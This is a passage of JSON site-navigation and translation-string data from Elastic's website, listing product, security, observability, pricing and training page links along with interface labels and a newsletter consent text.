database","_metadata":{"uid":"cse48968b090b6807f"},"url":"/elasticsearch/vector-database"},{"title_l10n":"AutoOps","_metadata":{"uid":"cs42bff71c0925503d"},"url":"/platform/autoops"}]},{"title_l10n":"Elasticsearch","_metadata":{"uid":"cs6928bf21a330389c"},"url":"","level_4":[{"title_l10n":"Overview","_metadata":{"uid":"cs08cabb5a3b90ede9"},"url":"/elasticsearch"},{"title_l10n":"Features","_metadata":{"uid":"cs03c3242fafe8f43c"},"url":"/elasticsearch/features"},{"title_l10n":"Elasticsearch Service","_metadata":{"uid":"cs9847a5cb39480166"},"url":"/elasticsearch/service"},{"title_l10n":"Elasticsearch searchable snapshots","_metadata":{"uid":"csf47888fa25ecb5f2"},"url":"/elasticsearch/elasticsearch-searchable-snapshots"},{"title_l10n":"Elasticsearch runtime fields","_metadata":{"uid":"cs1f99c5679876f78f"},"url":"/elasticsearch/elasticsearch-runtime-fields"},{"title_l10n":"Elasticsearch Relevance Engine","_metadata":{"uid":"cs404ad7d9e4de8ada"},"url":"/elasticsearch/elasticsearch-relevance-engine"}]},{"title_l10n":"Kibana","_metadata":{"uid":"cs78304ca2eada29b7"},"url":"","level_4":[{"title_l10n":"Overview","_metadata":{"uid":"cs0eb09309d8eb60e8"},"url":"/kibana"},{"title_l10n":"Features","_metadata":{"uid":"cs29c3df77aa69834b"},"url":"/kibana/features"},{"title_l10n":"Kibana Canvas","_metadata":{"uid":"csb2c5fc936c9d37e9"},"url":"/what-is/kibana-canvas"},{"title_l10n":"Kibana Lens","_metadata":{"uid":"cs81b16f5b629c6734"},"url":"/kibana/kibana-lens"},{"title_l10n":"Kibana dashboard","_metadata":{"uid":"cs37cc1272dc9d1e79"},"url":"/kibana/kibana-dashboard"},{"title_l10n":"Kibana alerting","_metadata":{"uid":"csdca15c27859f48ca"},"url":"/what-is/kibana-alerting"},{"title_l10n":"Elastic Maps","_metadata":{"uid":"cs8f301712e95044fe"},"url":"/maps"},{"title_l10n":"Elastic Maps Service","_metadata":{"uid":"csf728be400b42cd60"},"url":"/elastic-maps-service"}]},{"title_l10n":"Integrations","_metadata":{"uid":"cs7e4a2f68f369617b"},"url":"","level_4":[{"title_l10n":"Overview","_metadata":{"uid":"cs85db9ea3ae40465e"},"url":"/integrations"},{"title_l10n":"Data integrations","_metadata":{"uid":"csfcd0e63e8f2ee96a"},"url":"/integrations/data-integrations"},{"title_l10n":"Elastic Agent","_metadata":{"uid":"cs2751f90a3cec66f9"},"url":"/elastic-agent"},{"title_l10n":"Beats","_metadata":{"uid":"cscba27789614477d8"},"url":"/beats"},{"title_l10n":"Logstash","_metadata":{"uid":"cs3fd37ce923d20d9b"},"url":"/logstash"},{"title_l10n":"Web crawler","_metadata":{"uid":"csaf5ad6e3c2c8d43a"},"url":"/web-crawler"},{"title_l10n":"Content connectors","_metadata":{"uid":"cs3f2fc425a0ee4265"},"url":"/workplace-search/content-sources"}]},{"title_l10n":"Docs","_metadata":{"uid":"cs50ae00c58f827097"},"url":"https://www.elastic.co/guide/en/elastic-stack/current/index.html","level_4":[]}],"unlisted":[{"title_l10n":"What is Elasticsearch","_metadata":{"uid":"csf97903f364909b99"},"url":"/what-is/elasticsearch"},{"title_l10n":"Open X-Pack","_metadata":{"uid":"csc78be312aaff7a28"},"url":"/what-is/open-x-pack"},{"title_l10n":"What is the ELK Stack","_metadata":{"uid":"csdffef2c490972db8"},"url":"/what-is/elk-stack"},{"title_l10n":"Elasticsearch SQL","_metadata":{"uid":"cs404c333ec7ec4952"},"url":"/what-is/elasticsearch-sql"},{"title_l10n":"Elasticsearch-Hadoop","_metadata":{"uid":"cs6c24a5a40f30dfd4"},"url":"/what-is/elasticsearch-hadoop"},{"title_l10n":"Elasticsearch business analytics","_metadata":{"uid":"cs8fd31c81ae759787"},"url":"/what-is/elasticsearch-business-analytics"},{"title_l10n":"Elasticsearch graph","_metadata":{"uid":"cs8e205d91ee02bb96"},"url":"/what-is/elasticsearch-graph"},{"title_l10n":"Elasticsearch monitoring","_metadata":{"uid":"cs8bb9c4f6d47f9844"},"url":"/what-is/elasticsearch-monitoring"},{"title_l10n":"Elastic Common Schema","_metadata":{"uid":"cs7b1c798a93d36629"},"url":"/what-is/ecs"},{"title_l10n":"AWS Elasticsearch Service","_metadata":{"uid":"csc3872252e7286b8b"},"url":"/aws-elasticsearch-service"},{"title_l10n":"OpenSearch","_metadata":{"uid":"cs1b26f037931beadd"},"url":"/what-is/opensearch"},{"title_l10n":"What is Kibana","_metadata":{"uid":"csa66c8bfb9eeb7d64"},"url":"/what-is/kibana"},{"title_l10n":"Kibana feedback","_metadata":{"uid":"csa1f9cce921215858"},"url":"/kibana/feedback"},{"title_l10n":"Kibana ask us questions","_metadata":{"uid":"cs123bbb4d6f52c352"},"url":"/kibana/ask-elastic"},{"title_l10n":"Kibana reporting","_metadata":{"uid":"csa143fdde145d7da8"},"url":"/what-is/kibana-reporting"},{"title_l10n":"ServiceNow and Elastic","_metadata":{"uid":"cs23b5bf47ce54388e"},"url":"/what-is/servicenow"},{"title_l10n":"Help","_metadata":{"uid":"csca062d77a79f2faf"},"url":"/help"}]},{"title_l10n":"Search","_metadata":{"uid":"cs815dbfdfcb5d665d"},"url":"/enterprise-search","level_3":[{"title_l10n":"Capabilities","_metadata":{"uid":"csae031a6128f7400f"},"url":"","level_4":[{"title_l10n":"Data ingestion","_metadata":{"uid":"cs1840c4df996b35ab"},"url":"/enterprise-search/data-ingestion"},{"title_l10n":"Search UI","_metadata":{"uid":"cs2bfeb97c747a96a7"},"url":"/enterprise-search/search-ui"},{"title_l10n":"Search analytics","_metadata":{"uid":"csb97709dfb73eab49"},"url":"/enterprise-search/search-analytics"},{"title_l10n":"Deployment","_metadata":{"uid":"cs802968c46c6d4a90"},"url":"/enterprise-search/deployment"},{"title_l10n":"Relevance","_metadata":{"uid":"csdb072364aaa5fb4b"},"url":"/enterprise-search/relevance"},{"title_l10n":"Machine learning","_metadata":{"uid":"cse1133a3fb4606c9a"},"url":"/enterprise-search/machine-learning"},{"title_l10n":"Vector database","_metadata":{"uid":"cse18cb18a810a2b13"},"url":"/elasticsearch/vector-database"},{"title_l10n":"Retrieval Augmented Generation","_metadata":{"uid":"cs5bb2a1c8ad475327"},"url":"/enterprise-search/rag"}]},{"title_l10n":"Use cases","_metadata":{"uid":"cs232455854532744c"},"url":"","level_4":[{"title_l10n":"Search applications","_metadata":{"uid":"cs9f7fba4ad3dd44bb"},"url":"/enterprise-search/search-applications"},{"title_l10n":"Ecommerce","_metadata":{"uid":"cs91e93b3cb71b94b2"},"url":"/enterprise-search/ecommerce"},{"title_l10n":"Website","_metadata":{"uid":"cs127db46d15150d15"},"url":"/enterprise-search/site-search"},{"title_l10n":"Workplace search","_metadata":{"uid":"csadc4b4c5dd21b53f"},"url":"/enterprise-search/workplace-search"},{"title_l10n":"Customer support","_metadata":{"uid":"cscb4a04887f303e5d"},"url":"/enterprise-search/customer-support"}]},{"title_l10n":"Docs","_metadata":{"uid":"cs1a6f89380c0872c8"},"url":"https://www.elastic.co/guide/en/enterprise-search/current/index.html","level_4":[]}],"unlisted":[]},{"title_l10n":"Events","_metadata":{"uid":"csbcb9840ba1d9acdb"},"url":"/events","level_3":[{"title_l10n":"Event videos","_metadata":{"uid":"csef7fae775cb448ac"},"url":"/events/videos","level_4":[]},{"title_l10n":"Elastic Excellence Awards","_metadata":{"uid":"csce1bc3f82e76e201"},"url":"/events/awards","level_4":[]},{"title_l10n":"Sponsor","_metadata":{"uid":"cs1029354d0af20664"},"url":"/events/sponsor","level_4":[]}],"unlisted":[]},{"title_l10n":"Getting started","_metadata":{"uid":"cs81808631706d95aa"},"url":"/getting-started","level_3":[{"title_l10n":"Data ingest","_metadata":{"uid":"cs4551c049b5bce4a9"},"url":"/customer-success/data-ingestion","level_4":[]},{"title_l10n":"Search Guides","_metadata":{"uid":"cs4dd23a7a841db1b3"},"url":"","level_4":[{"title_l10n":"Build an AI-powered search experience","_metadata":{"uid":"csf73f8655be7769c1"},"url":"/getting-started/enterprise-search/build-a-semantic-search-experience"},{"title_l10n":"Search across databases and business systems","_metadata":{"uid":"cs94f1e8b406cae10c"},"url":"/getting-started/enterprise-search/search-across-business-systems-and-software"},{"title_l10n":"Add search to your website","_metadata":{"uid":"cs7c73d9c5e1b9c693"},"url":"/getting-started/enterprise-search/add-search-to-your-website"},{"title_l10n":"Set up vector search","_metadata":{"uid":"cs45277c6abe450b02"},"url":"/getting-started/enterprise-search/vector-search"},{"title_l10n":"Build an application on top of Elasticsearch","_metadata":{"uid":"csb5c046a7df26ed60"},"url":"/getting-started/enterprise-search/build-an-application-on-top-of-elasticsearch"}]},{"title_l10n":"Observability Guides","_metadata":{"uid":"cse4691fd58cd3e1fe"},"url":"","level_4":[{"title_l10n":"Collect and analyze logs","_metadata":{"uid":"cs0fdbe552cdda5d84"},"url":"/getting-started/observability/collect-and-analyze-logs"},{"title_l10n":"Application performance monitoring","_metadata":{"uid":"cse9bc3f5a66245f0a"},"url":"/getting-started/observability/monitor-your-application-performance"},{"title_l10n":"Monitor your hosts","_metadata":{"uid":"cs50a6e0ab8c07d2fb"},"url":"/getting-started/observability/monitor-your-hosts"},{"title_l10n":"Kubernetes monitoring","_metadata":{"uid":"cs5bbc668d4f1ef63e"},"url":"/getting-started/observability/monitor-kubernetes-clusters"},{"title_l10n":"Synthetic monitoring","_metadata":{"uid":"cs61ca4004d8aab0e4"},"url":"/getting-started/observability/create-synthetic-monitor"},{"title_l10n":"Universal Profiling","_metadata":{"uid":"csd3d34889c9f97dbc"},"url":"/getting-started/observability/universal-profiling"}]},{"title_l10n":"Security Guides","_metadata":{"uid":"cs338104439ba04d75"},"url":"","level_4":[{"title_l10n":"SIEM","_metadata":{"uid":"cs06bf6cebc83287a7"},"url":"/getting-started/security/detect-threats-in-my-data-with-siem"},{"title_l10n":"Endpoint Security","_metadata":{"uid":"cs77396d612fe76685"},"url":"/getting-started/security/secure-my-hosts-with-endpoint-security"},{"title_l10n":"Cloud Security Posture Management","_metadata":{"uid":"cs35a5d9c5449f4ac5"},"url":"/getting-started/security/secure-my-cloud-assets-with-cloud-security-posture-management"}]},{"title_l10n":"Cloud providers","_metadata":{"uid":"cse05b315407095d1b"},"url":"","level_4":[{"title_l10n":"AWS","_metadata":{"uid":"csa16e918cc9bffb18"},"url":"/getting-started/aws"},{"title_l10n":"Google Cloud","_metadata":{"uid":"cs81ea6102c539d232"},"url":"/getting-started/google-cloud"},{"title_l10n":"Microsoft Azure","_metadata":{"uid":"csdbcf27b684e503ee"},"url":"/getting-started/microsoft-azure"}]}],"unlisted":[{"title_l10n":"Resources","_metadata":{"uid":"cs6dd493af724f798a"},"url":"/customer-success/resources"},{"title_l10n":"Customer success","_metadata":{"uid":"cs9f7d53a4c318df4d"},"url":"/customer-success/"}]},{"title_l10n":"Learn","_metadata":{"uid":"cs8bb13f85f00dddcd"},"url":"/learn","level_3":[{"title_l10n":"Videos","_metadata":{"uid":"cs653df48587680973"},"url":"/videos","level_4":[]},{"title_l10n":"White paper","_metadata":{"uid":"csb7a951170183ca96"},"url":"/learn/exploration-center","level_4":[]}],"unlisted":[]},{"title_l10n":"Observability","_metadata":{"uid":"cse4e0fb50dd4e95fd"},"url":"/observability","level_3":[{"title_l10n":"Capabilities","_metadata":{"uid":"csc296f379a0602ce1"},"url":"","level_4":[{"title_l10n":"Application performance monitoring","_metadata":{"uid":"cseab0aa3128578bc9"},"url":"/observability/application-performance-monitoring"},{"title_l10n":"Log monitoring","_metadata":{"uid":"csd03474cbaf4902ce"},"url":"/observability/log-monitoring"},{"title_l10n":"Infrastructure monitoring","_metadata":{"uid":"cs46ef7fc35494bfa7"},"url":"/observability/infrastructure-monitoring"},{"title_l10n":"Real user monitoring","_metadata":{"uid":"csea9acd1bbbbfde95"},"url":"/observability/real-user-monitoring"},{"title_l10n":"Synthetic monitoring","_metadata":{"uid":"cs44921c274725fe6d"},"url":"/observability/synthetic-monitoring"},{"title_l10n":"Universal profiling","_metadata":{"uid":"csace62291bb813cd4"},"url":"/observability/ebpf-continuous-code-profiling"}]},{"title_l10n":"Use cases","_metadata":{"uid":"cs64047eecb6ef228c"},"url":"","level_4":[{"title_l10n":"Cloud monitoring","_metadata":{"uid":"cs805172c3209d1b54"},"url":"/observability/cloud-monitoring"},{"title_l10n":"DevOps","_metadata":{"uid":"cs90631dd39dad3a1a"},"url":"/observability/devops"},{"title_l10n":"Cloud migration","_metadata":{"uid":"csc12e5aecf32ec016"},"url":"/observability/cloud-migration"},{"title_l10n":"Cloud native","_metadata":{"uid":"cs8a37f3b2b907608f"},"url":"/observability/cloud-native"},{"title_l10n":"Kubernetes monitoring","_metadata":{"uid":"csd55c740f313186b9"},"url":"/observability/kubernetes-monitoring"},{"title_l10n":"Serverless monitoring","_metadata":{"uid":"csb93f6b68cd95688f"},"url":"/observability/serverless-monitoring"},{"title_l10n":"OpenTelemetry","_metadata":{"uid":"cs67530af55fe9b32c"},"url":"/observability/opentelemetry"},{"title_l10n":"AIOps","_metadata":{"uid":"csf4a5b4cccd8b4420"},"url":"/observability/aiops"},{"title_l10n":"Digital experience","_metadata":{"uid":"csd3064a183915f3cb"},"url":"/observability/digital-experience-monitoring"},{"title_l10n":"Tool Consolidation","_metadata":{"uid":"csdd3038cf0d5189bd"},"url":"/observability/tool-consolidation"}]},{"title_l10n":"Integrations","_metadata":{"uid":"cs242e973705950a46"},"url":"/integrations/data-integrations?solution=observability","level_4":[]},{"title_l10n":"Docs","_metadata":{"uid":"cs98524b345bd61a42"},"url":"https://www.elastic.co/guide/en/observability/current/index.html","level_4":[]}],"unlisted":[{"title_l10n":"Prometheus monitoring","_metadata":{"uid":"cs8a431f6fa437a2d9"},"url":"/elasticsearch/prometheus-monitoring"}]},{"title_l10n":"Partners","_metadata":{"uid":"cs3155ab73235c8389"},"url":"/partners","level_3":[{"title_l10n":"Become a partner","_metadata":{"uid":"cs7701e9efdd695240"},"url":"/partners/become-a-partner","level_4":[]},{"title_l10n":"Support","_metadata":{"uid":"cs65a1c96e522aabd8"},"url":"","level_4":[{"title_l10n":"Contact us","_metadata":{"uid":"cs1fee03324e45ae1e"},"url":"/partners/contact"},{"title_l10n":"Program guide","_metadata":{"uid":"cs2f056d86678ebfc4"},"url":"/partners/program"}]},{"title_l10n":"Partner account","_metadata":{"uid":"cs236419f427ae708f"},"url":"","level_4":[{"title_l10n":"Login","_metadata":{"uid":"csf3e5ca80df9a2ec4"},"url":"https://login.elastic.co/login/partner"},{"title_l10n":"Request access","_metadata":{"uid":"csd1d246815afdb7da"},"url":"https://partners.elastic.co/English/register_email.aspx"}]}],"unlisted":[]},{"title_l10n":"Platform","_metadata":{"uid":"cs3dab20cab2c29923"},"url":"/products","level_3":[{"title_l10n":"What's new","_metadata":{"uid":"cs8a308f98f32daacf"},"url":"/whats-new","level_4":[]}],"unlisted":[]},{"title_l10n":"Pricing","_metadata":{"uid":"csfc63cdfc1c06399d"},"url":"/pricing","level_3":[{"title_l10n":"Elastic Cloud Serverless","_metadata":{"uid":"csb8a4fdb9c3bc4300"},"url":"","level_4":[{"title_l10n":"Elasticsearch Serverless","_metadata":{"uid":"csd97bc438bdc6d807"},"url":"/pricing/serverless-search"},{"title_l10n":"Elastic Security Serverless","_metadata":{"uid":"cs936f5653e401ba68"},"url":"/pricing/serverless-security"},{"title_l10n":"Elastic Observability Serverless","_metadata":{"uid":"csc47cb6fcee6a3718"},"url":"/pricing/serverless-observability"}]},{"title_l10n":"Benefits","_metadata":{"uid":"csb5cd64003b72b082"},"url":"/pricing/benefits","level_4":[]},{"title_l10n":"FAQ","_metadata":{"uid":"cs689e5f5ca8e039b0"},"url":"/pricing/faq","level_4":[]},{"title_l10n":"Features","_metadata":{"uid":"csc2015a372acc1084"},"url":"","level_4":[{"title_l10n":"Elastic Cloud","_metadata":{"uid":"csf1bb052541fd91ef"},"url":"/subscriptions/cloud"},{"title_l10n":"Self-managed","_metadata":{"uid":"cs21f845b2fe5757d2"},"url":"/subscriptions"}]}],"unlisted":[]},{"title_l10n":"Security","_metadata":{"uid":"cs16cbda02c3601d34"},"url":"/security/","level_3":[{"title_l10n":"Capabilities","_metadata":{"uid":"cseae0b1e586ba8fac"},"url":"","level_4":[{"title_l10n":"SIEM","_metadata":{"uid":"csa7c6619304d5d43e"},"url":"/security/siem"},{"title_l10n":"AI for the SOC","_metadata":{"uid":"csec7f9985bfa7acd1"},"url":"/security/ai"},{"title_l10n":"Security research","_metadata":{"uid":"cs48b56bae35f752ac"},"url":"https://www.elastic.co/security-labs"}]},{"title_l10n":"Features","_metadata":{"uid":"cs0106c99cab044dee"},"url":"","level_4":[{"title_l10n":"Endpoint Security","_metadata":{"uid":"csd2a677bc227c9b5c"},"url":"/security/endpoint-security"},{"title_l10n":"Cloud Security","_metadata":{"uid":"cs6ba30fd6994fd441"},"url":"/security/cloud-security"},{"title_l10n":"XDR","_metadata":{"uid":"cs8f2e4665d3e05358"},"url":"/security/xdr"},{"title_l10n":"CDR","_metadata":{"uid":"csfedb5e2871b95180"},"url":"/security/cloud-detection-and-response"}]},{"title_l10n":"Use cases","_metadata":{"uid":"cs501631844000d8ff"},"url":"","level_4":[{"title_l10n":"Continuous Monitoring","_metadata":{"uid":"cs516d9e75901b9e2f"},"url":"/security/continuous-monitoring"},{"title_l10n":"Threat Hunting","_metadata":{"uid":"cse59e1656166da3c2"},"url":"/security/threat-hunting"},{"title_l10n":"Streamlined investigation \u0026 response","_metadata":{"uid":"cse5d322ffe4da2123"},"url":"/security/investigation-response"},{"title_l10n":"Automated Threat Protection","_metadata":{"uid":"cs923005404e1e9a58"},"url":"/security/automated-threat-protection"}]},{"title_l10n":"Value calculator","_metadata":{"uid":"cs2d4170dce7f39ad5"},"url":"/security/value-calculator","level_4":[]},{"title_l10n":"Docs","_metadata":{"uid":"csce035df42beb2608"},"url":"https://www.elastic.co/guide/en/security/current/index.html","level_4":[]}],"unlisted":[]},{"title_l10n":"Security Labs","_metadata":{"uid":"csf6824d930aad376a"},"url":"/security-labs","level_3":[{"title_l10n":"About","_metadata":{"uid":"csb2589ed0d7b2a427"},"url":"/security-labs/about","level_4":[]},{"title_l10n":"Topics","_metadata":{"uid":"cse25a23f2a3af802a"},"url":"","level_4":[{"title_l10n":"Security Research","_metadata":{"uid":"cs7b629f746bd8afc2"},"url":"/security-labs/security-research"},{"title_l10n":"Malware Analysis","_metadata":{"uid":"cs2f3f082807873a63"},"url":"/security-labs/malware-analysis"},{"title_l10n":"Campaign","_metadata":{"uid":"cs1efed0ff19b6cb7d"},"url":"/security-labs/campaign"},{"title_l10n":"Groups \u0026 Tactics","_metadata":{"uid":"csb10dafb9c8538737"},"url":"/security-labs/groups-and-tactics"},{"title_l10n":"Detection Science","_metadata":{"uid":"csed887fc3ed3cacf6"},"url":"/security-labs/detection-science"}]},{"title_l10n":"Vuln updates","_metadata":{"uid":"csdc16bf239e9db7a9"},"url":"/security-labs/vulnerability-updates","level_4":[]},{"title_l10n":"Reports","_metadata":{"uid":"cs9f95eb60b65c9ec6"},"url":"/security-labs/reports","level_4":[]},{"title_l10n":"Tools","_metadata":{"uid":"cs424a38936637b3fb"},"url":"/security-labs/tools","level_4":[]}],"unlisted":[]},{"title_l10n":"Support","_metadata":{"uid":"cs32a26731618404a3"},"url":"/support","level_3":[{"title_l10n":"Support matrix","_metadata":{"uid":"csf95633f0f6b12cc7"},"url":"/support/matrix","level_4":[]},{"title_l10n":"Submit ticket","_metadata":{"uid":"cs7977b44b540d7211"},"url":"https://support.elastic.co/","level_4":[]}],"unlisted":[]},{"title_l10n":"Training","_metadata":{"uid":"csa5adc240a715c659"},"url":"/training","level_3":[{"title_l10n":"Private","_metadata":{"uid":"csb2c5866403d9a976"},"url":"/training/private-training","level_4":[]},{"title_l10n":"Subscriptions","_metadata":{"uid":"cs4303c8ed367f3d2b"},"url":"/training/subscriptions","level_4":[]},{"title_l10n":"Certifications","_metadata":{"uid":"csaf4321a2ffd12544"},"url":"/training/certification","level_4":[]},{"title_l10n":"Schedule","_metadata":{"uid":"cs03d21c9ad4b35af1"},"url":"/training/schedule","level_4":[]},{"title_l10n":"FAQ","_metadata":{"uid":"cscb69ba6d9cbf9d6c"},"url":"/training/faq","level_4":[]}],"unlisted":[]},{"title_l10n":"Use cases","_metadata":{"uid":"cse0705b3c33d28245"},"url":"/explore","level_3":[{"title_l10n":"Key topics","_metadata":{"uid":"csceafd77b846bc398"},"url":"","level_4":[{"title_l10n":"Power of Elastic","_metadata":{"uid":"cs6d22610e017ebb12"},"url":"/explore/succeed-with-power-of-elastic"},{"title_l10n":"Improving digital customer experiences","_metadata":{"uid":"csdfc902ad0d1715b4"},"url":"/explore/improving-digital-customer-experiences"},{"title_l10n":"Evolving the DevOps lifecycle","_metadata":{"uid":"csb48ace3e2e1fc0c1"},"url":"/explore/devops-observability"},{"title_l10n":"Security without limits","_metadata":{"uid":"csfba99822996d03cf"},"url":"/explore/security-without-limits"}]},{"title_l10n":"Industry","_metadata":{"uid":"cs9857d2f16dc7d396"},"url":"","level_4":[{"title_l10n":"Overview","_metadata":{"uid":"csc66e758d15ae6bdf"},"url":"/industries"},{"title_l10n":"Public Sector","_metadata":{"uid":"cs2a9e6c29d73574ce"},"url":"/industries/public-sector"},{"title_l10n":"Financial services","_metadata":{"uid":"cs69a77a95be8ae670"},"url":"/industries/financial-services"},{"title_l10n":"Telecommunications","_metadata":{"uid":"cs442027d0d054f2f5"},"url":"/industries/telecommunications"},{"title_l10n":"Healthcare","_metadata":{"uid":"cs41f069ee8826f3cc"},"url":"/industries/healthcare"},{"title_l10n":"Technology","_metadata":{"uid":"cs10d2a61d7bf2dfea"},"url":"/industries/technology"},{"title_l10n":"Retail and ecommerce","_metadata":{"uid":"csfd0f8c6ead313dba"},"url":"/industries/retail-ecommerce"},{"title_l10n":"Media and entertainment","_metadata":{"uid":"cs24a39eb8ab182103"},"url":"/industries/media-entertainment"},{"title_l10n":"Manufacturing and automotive","_metadata":{"uid":"csea5e7766a5458ef5"},"url":"/industries/manufacturing"}]}],"unlisted":[]},{"title_l10n":"Observability Labs","_metadata":{"uid":"cs311ec910bc2c0842"},"url":"/observability-labs","level_3":[{"title_l10n":"About","_metadata":{"uid":"cs48c8c88ed6540a13"},"url":"/observability-labs/about","level_4":[]},{"title_l10n":"Topics","_metadata":{"uid":"cs39efd75bc1968340"},"url":"","level_4":[{"title_l10n":"Topic 2","_metadata":{"uid":"cs1a209b9755f3df0f"},"url":"/observability-labs/topic-2"},{"title_l10n":"Topic 3","_metadata":{"uid":"cs11a1889686d577b4"},"url":"/observability-labs/topic-3"}]}],"unlisted":[]}],"tags":[],"title":"Sub Navigation","updated_at":"2024-11-25T18:02:02.747Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"time":"2024-11-25T18:02:25.541Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],1],"translateContentRedesign":[[{"uid":"bltfb44eb6e899331a4","_version":1,"locale":"en-us","ACL":{},"created_at":"2024-11-13T23:43:06.196Z","created_by":"blt36e890d06c5ec32c","english_content":"Or","tags":[],"title":"Or","translate_content_l10n":"Or","updated_at":"2024-11-13T23:43:06.196Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"time":"2024-11-13T23:44:21.198Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt2aeecde6c1729945","_version":4,"locale":"en-us","ACL":{},"created_at":"2023-01-26T21:09:02.610Z","created_by":"blt36e890d06c5ec32c","english_content":"Load more","tags":[],"title":"Load more","translate_content_l10n":"Load more","updated_at":"2024-09-03T16:41:46.744Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"time":"2024-09-03T16:42:00.289Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_version":1,"locale":"en-us","uid":"blt6f3ad4a078adc611","ACL":{},"created_at":"2024-05-28T12:47:25.539Z","created_by":"blt3e52848e0cb3c394","english_content":"Overview","tags":[],"title":"Overview","translate_content_l10n":"Overview","updated_at":"2024-05-28T12:47:25.539Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-05-28T12:47:29.022Z","user":"blt3e52848e0cb3c394"}},{"_version":4,"locale":"en-us","uid":"blt3b08c089ffd331e6","ACL":{},"created_at":"2023-01-26T21:09:09.267Z","created_by":"blt36e890d06c5ec32c","english_content":"Can't make it? Register and we'll send you the recording. You'll also receive an email with related content","tags":[],"title":"Can't make it? Register and we'll send you the recording. You'll also receive an email with related content","translate_content_l10n":"Can't make it? Register and we'll send you the recording. You'll also receive an email with related content.","updated_at":"2023-12-18T21:59:16.399Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-18T21:59:19.133Z","user":"blt3044324473ef223b70bc674c"}},{"_version":4,"locale":"en-us","uid":"blt7a2b7e50bb030ed8","ACL":{},"created_at":"2023-01-26T21:09:00.746Z","created_by":"blt36e890d06c5ec32c","english_content":"You'll also receive an email with related content.","tags":[],"title":"You'll also receive an email with related content","translate_content_l10n":"You'll also receive an email with related content.","updated_at":"2023-12-18T21:58:39.250Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-18T21:58:43.929Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"blt7a2ecc87e95e0fed","ACL":{},"created_at":"2023-08-23T22:51:28.540Z","created_by":"blt36e890d06c5ec32c","english_content":"\u003cp\u003eBy submitting you acknowledge that you've read and agree to our \u003ca href=\"/legal/elastic-cloud-account-terms\" target=\"_blank\"\u003eTerms of Service\u003c/a\u003e, and that Elastic may \u003ca href=\"/legal/privacy-statement#how-we-use-the-information\" target=\"_blank\"\u003econtact you\u003c/a\u003e about our related products and services, using the details you provide above. See \u003ca href=\"/legal/privacy-statement/\" target=\"_blank\"\u003eElastic’s Privacy Statement\u003c/a\u003e for more details or to opt-out at any time.\u003c/p\u003e","tags":[],"title":"Newsletter GDPR Text","translate_content_l10n":"\u003cp\u003eBy submitting you acknowledge that you've read and agree to our \u003ca href=\"/legal/elastic-cloud-account-terms\" target=\"_blank\"\u003eTerms of Service\u003c/a\u003e, and that Elastic may \u003ca href=\"/legal/privacy-statement#how-we-use-the-information\" target=\"_blank\"\u003econtact you\u003c/a\u003e about our related products and services, using the details you provide above. See \u003ca href=\"/legal/privacy-statement/\" target=\"_blank\"\u003eElastic’s Privacy Statement\u003c/a\u003e for more details or to opt-out at any time.\u003c/p\u003e","updated_at":"2023-08-23T22:51:28.540Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-08-23T22:52:42.175Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt16f2676801e3267e","ACL":{},"created_at":"2023-08-22T17:00:20.812Z","created_by":"blt36e890d06c5ec32c","english_content":"Speakers","tags":[],"title":"Speakers","translate_content_l10n":"Speakers","updated_at":"2023-08-22T17:00:20.812Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-08-22T17:01:19.248Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt0cbc24c249b9fd54","ACL":{},"created_at":"2023-07-11T21:21:11.001Z","created_by":"blt3044324473ef223b70bc674c","english_content":"Close","tags":[],"title":"Close","translate_content_l10n":"Close","updated_at":"2023-07-11T21:21:11.001Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-07-11T21:22:26.797Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"blt20243cb3a8c574f6","ACL":{},"created_at":"2023-04-27T22:46:08.141Z","created_by":"blt36e890d06c5ec32c","english_content":"See more insights","tags":[],"title":"See more insights","translate_content_l10n":"See more insights","updated_at":"2023-04-27T22:46:08.141Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-04-27T22:47:17.093Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"blt5e35f797b223487b","ACL":{},"created_at":"2023-04-25T22:44:26.727Z","created_by":"blt36e890d06c5ec32c","english_content":"The content on this page is not available in the selected language. As Elastic grows globally, we continue to support content in multiple languages.","tags":[],"title":"The content on this page is not available in the selected language.","translate_content_l10n":"The content on this page is not available in the selected language. As Elastic grows globally, we continue to support content in multiple languages.","updated_at":"2023-04-25T22:50:03.458Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-04-25T22:50:49.263Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt95f1076dfef4f727","ACL":{},"created_at":"2023-04-03T16:58:30.945Z","created_by":"blt36e890d06c5ec32c","english_content":"Author","tags":[],"title":"Author","translate_content_l10n":"Author","updated_at":"2023-04-03T16:58:30.945Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-04-03T17:02:04.749Z","user":"blt36e890d06c5ec32c"}},{"_version":3,"locale":"en-us","uid":"bltb9e7436e790dc1e1","ACL":{},"created_at":"2023-01-26T21:09:01.075Z","created_by":"blt36e890d06c5ec32c","english_content":"Learn 